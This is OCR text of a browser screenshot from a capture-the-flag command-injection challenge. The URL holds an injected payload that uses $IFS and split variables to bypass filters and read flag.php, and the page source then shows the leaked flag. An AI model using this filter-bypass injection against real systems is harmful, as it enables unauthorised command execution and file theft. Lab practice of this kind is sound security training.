 不安全 921b9c84-edbe-47c4-bc42-64dd6ed30101.node4.buuoj.cn:81/?ip=1;a=ag.php;b=fl;cat$IFS$1$b$a;
Gmail YouTube 地图 selenium（五）键... 知 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息
/?ip=
PING 1 (0.0.0.1): 56 data bytes
DevTools is now available in Chinese! Always match Chrome's language
Elements Console Sources Network Performance
<html>
<head></head>
<body>
"/?ip= "
<pre> == $0
"PING 1 (0.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{74a05ebb-efd3-4c50-8da1-04a5fb836aef}";
?-->
</pre>
</body>
</html>